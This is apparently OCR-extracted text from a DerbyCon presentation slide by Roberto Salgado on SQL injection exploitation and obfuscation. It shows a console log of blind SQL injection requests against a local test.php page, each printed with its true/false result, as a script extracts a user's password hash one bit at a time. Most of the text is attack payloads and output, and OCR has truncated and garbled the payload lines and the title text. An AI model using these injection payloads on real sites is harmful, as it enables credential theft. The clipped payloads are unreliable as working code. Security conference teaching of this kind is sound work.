 C:\Windows\system32\cmd.exe
FOUND: 37E1C8DA07B1A5FECC7344F73C16C6
POSITION: ['1', '1', '1'] = 7
REQUEST: NONE REQUIRED, FIRST POSITION IS ALWAYS 1
RESULT: FALSE
REQUEST: http://localhost/test.php?id=IF((@a:=MID(BIN(POSITI
ord+from+users+where+id=2+LIMIT+1),31,1)IN+CHAR(48,49,50,51,
,66,67,68,69,70))),2,1))!=space(0),2-@a,0/0)
RESULT: TRUE
1 37E1C8DA07B1A5FECC7344F73C16C6
REQUEST: http://localhost/test.php?id=IF((@a:=MID(BIN(POSITI
ord+from+users+where+id=2+LIMIT+1),31,1)IN+CHAR(48,49,50,51,
,66,67,68,69,70))),3,1))!=space(0),2-@a,0/0)
RESULT: TRUE
10 37E1C8DA07B1A5FECC7344F73C16C6
REQUEST: http://localhost/test.php?id=IF((@a:=MID(BIN(POSITI
ord+from+users+where+id=2+LIMIT+1),31,1)IN+CHAR(48,49,50,51,
,66,67,68,69,70))),4,1))!=space(0),2-@a,0/0)
100 37E1C8DA07B1A5FECC7344F73C16C63
FOUND: 37E1C8DA07B1A5FECC7344F73C16C63
POSITION: ['1', '0', '0'] = 4
REQUEST: NONE REQUIRED, FIRST POSITION IS ALWAYS 1
RESULT: FALSE
REQUEST: http://localhost/test.php?id=IF((@a:=MID(BIN(POSITI
ord+from+users+where+id=2+LIMIT+1),32,1)IN+CHAR(48,49,50,51,
,66,67,68,69,70))),2,1))!=space(0),2-@a,0/0)
RESULT: FALSE
1 37E1C8DA07B1A5FECC7344F73C16C63
REQUEST: http://localhost/test.php?id=IF((@a:=MID(BIN(POSITI
ord+from+users+where+id=2+LIMIT+1),32,1)IN+CHAR(48,49,50,51,
,66,67,68,69,70))),3,1))!=space(0),2-@a,0/0)
RESULT: FALSE
11 37E1C8DA07B1A5FECC7344F73C16C63
REQUEST: http://localhost/test.php?id=IF((@a:=MID(BIN(POSITI
ord+from+users+where+id=2+LIMIT+1),32,1)IN+CHAR(48,49,50,51,
,66,67,68,69,70))),4,1))!=space(0),2-@a,0/0)
37E1C8DA07B1A5FECC7344F73C16C636
0.02 minutes
111 requests
[18:10:12]
C:\Users\LightOS\Dropbox\presentation\SQLi\scripts>sqlio.py
C:\Windows\system32\cmd.exe
C:\Users\LightOS\Dropbox\presentation\SQLi\scripts>php regex
ocalhost/test.php?id=2 users password id 2
9:21 AM
9/29/2013
EXIT
) UNION SELECT `This_Talk` AS (‘New
Exploitation and Obfuscation
Techniquesí)%00
Roberto Salgado
DerbyCon